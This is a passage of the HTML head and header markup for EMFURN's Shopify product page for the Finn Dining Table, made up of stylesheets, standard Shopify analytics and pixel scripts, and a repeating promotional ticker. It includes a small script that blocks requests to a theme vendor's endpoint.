          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//emfurn.com/cdn/shop/t/70/assets/base.css?v=11866152308692032031761557992" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//emfurn.com/cdn/fonts/montserrat/montserrat_n5.07ef3781d9c78c8b93c98419da7ad4fbeebb6635.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//emfurn.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//emfurn.com/cdn/shop/t/70/assets/component-predictive-search.css?v=76514217051199997821761557992"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    <script type="text/javascript">
(function() {
    // Override the fetch method to block requests to the API
    const originalFetch = window.fetch;
    window.fetch = function(url, options) {
        if (url.includes('https://backend.shrinetheme.com/api/analytics/v2/stop')) {
            console.log('Blocked API request to:', url); // Optional: log blocked requests for debugging
            return new Promise((resolve, reject) => {
                resolve(new Response(null, { status: 403, statusText: 'Blocked' }));
            });
        }
        return originalFetch(url, options);
    };

    // Override the XMLHttpRequest method (in case the theme uses it instead of fetch)
    const originalXHR = window.XMLHttpRequest;
    window.XMLHttpRequest = function() {
        const xhr = new originalXHR();
        const open = xhr.open;
        xhr.open = function(method, url) {
            if (url.includes('https://backend.shrinetheme.com/api/analytics/v2/stop')) {
                console.log('Blocked API request to:', url); // Optional: log blocked requests for debugging
                this.status = 403; // Simulate a blocked request
                this.statusText = 'Blocked';
                this.onload(); // Simulate request completion with a blocked status
                return;
            }
            open.apply(this, arguments);
        };
        return xhr;
    };
})();
</script>
    


  <script type="text/javascript">
    window.RapidSearchAdmin = false;
  </script>


<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 2789057,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 2789057,storefrontBaseUrl: "https://emfurn.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1320026409","configuration":"{\"storeId\":\"living-essentials.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e7ff4835c2df0be089f361b898b8b040","type":"APP","apiClientId":3440817,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1043366185","configuration":"{\"accountID\":\"123\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"2c699a2a366ce5bdcff38b724f5887db","type":"APP","apiClientId":5394113,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"922681641","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-966569617\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-966569617\\\/VVVNCJSSt4kBEJHd8swD\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-966569617\\\/hcHXCJGSt4kBEJHd8swD\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-966569617\\\/-4d2CIuSt4kBEJHd8swD\\\",\\\"MC-P6VY2TSE96\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-966569617\\\/sIBcCIiSt4kBEJHd8swD\\\",\\\"MC-P6VY2TSE96\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-966569617\\\/x0uICIWSt4kBEJHd8swD\\\",\\\"MC-P6VY2TSE96\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-966569617\\\/7aPPCJeSt4kBEJHd8swD\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-966569617\\\/Rr24CI6St4kBEJHd8swD\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"618496297","configuration":"{\"store\":\"living-essentials.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8450b52b59e80bfb2255f1e069ee1acd","type":"APP","apiClientId":740217,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"332595497","configuration":"{\"pixel_id\":\"350911347846502\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"160203049","configuration":"{\"tagID\":\"2615006279606\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"82805033","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Custom Pixel"},{"id":"142442793","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"EMFURN","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"living-essentials.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/emfurn.com\/pt"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":1171.5,"currencyCode":"USD"},"product":{"title":"Finn Dining Table in White \/ Gold","vendor":"Modway","id":"6638278901845","untranslatedTitle":"Finn Dining Table in White \/ Gold","url":"\/pt\/products\/finn-dining-table-in-white-gold","type":"Dining Table"},"id":"39572698398805","image":{"src":"\/\/emfurn.com\/cdn\/shop\/products\/eei-3034-whi_4_a9c3a4b7-abef-4a33-9bbc-8a3ed75e4a92.jpg?v=1634401304"},"sku":"EEI-3034-WHI","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://emfurn.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"2789057","storefrontBaseUrl":"https:\/\/emfurn.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":1171.5,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Finn Dining Table in White \/ Gold\",\"vendor\":\"Modway\",\"id\":\"6638278901845\",\"untranslatedTitle\":\"Finn Dining Table in White \/ Gold\",\"url\":\"\/pt\/products\/finn-dining-table-in-white-gold\",\"type\":\"Dining Table\"},\"id\":\"39572698398805\",\"image\":{\"src\":\"\/\/emfurn.com\/cdn\/shop\/products\/eei-3034-whi_4_a9c3a4b7-abef-4a33-9bbc-8a3ed75e4a92.jpg?v=1634401304\"},\"sku\":\"EEI-3034-WHI\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":6638278901845,"gid":"gid:\/\/shopify\/Product\/6638278901845","vendor":"Modway","type":"Dining Table","handle":"finn-dining-table-in-white-gold","variants":[{"id":39572698398805,"price":117150,"name":"Finn Dining Table in White \/ Gold","public_title":null,"sku":"EEI-3034-WHI"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6638278901845,"requestId":"e7ac83cc-e75b-463d-9469-7272615e338a-1769049674"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 2789057,
      theme_id: 179599966505,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//emfurn.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//emfurn.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//emfurn.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":2789057,"isMerchantRequest":null,"themeId":179599966505,"themeCityHash":"2352503075003757177","contentLanguage":"pt-BR","currency":"USD","eventMetadataId":"52152f70-3ce4-4ad5-8070-808bf36641bf"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6638278901845,"requestId":"e7ac83cc-e75b-463d-9469-7272615e338a-1769049674","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":39572698398805,"productId":6638278901845,"productGid":"gid:\/\/shopify\/Product\/6638278901845","name":"Finn Dining Table in White \/ Gold","price":"1171.50","sku":"EEI-3034-WHI","brand":"Modway","variant":null,"category":"Dining Table","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":39572698398805,"productId":6638278901845,"productGid":"gid:\/\/shopify\/Product\/6638278901845","name":"Finn Dining Table in White \/ Gold","price":"1171.50","sku":"EEI-3034-WHI","brand":"Modway","variant":null,"category":"Dining Table","nonInteraction":true,"remote":false,"referer":"https:\/\/emfurn.com\/pt\/products\/finn-dining-table-in-white-gold"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//emfurn.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://emfurn.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="2789057"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="179599966505"
  data-theme-name="Shrine PRO"
  data-theme-version="1.2.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://emfurn.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Pular para o conteúdo
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24961366130985__horizontal_ticker_EWDfTw" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--24961366130985__horizontal_ticker_EWDfTw-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .horizontal-ticker__container {
    animation: mobileHorTickersections--24961366130985__horizontal_ticker_EWDfTw 50s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--24961366130985__horizontal_ticker_EWDfTw-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }

    .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--24961366130985__horizontal_ticker_EWDfTw;
    }
    
    .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw.color-custom {
    --color-background: 44, 44, 44;
    --gradient-background: #2c2c2c;
    --color-foreground: 46, 42, 57;
  }
  
  @keyframes mobileHorTickersections--24961366130985__horizontal_ticker_EWDfTw {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--24961366130985__horizontal_ticker_EWDfTw {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw color-accent-1 gradient section-sections--24961366130985__horizontal_ticker_EWDfTw-padding always-display" style='--mobile-text-size: 1.2rem;--desktop-text-size: 1.4rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              🎉Welcome to EMFURN
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              🚚Free Shipping Over $500
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              ⏳ Limited Time Sale
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
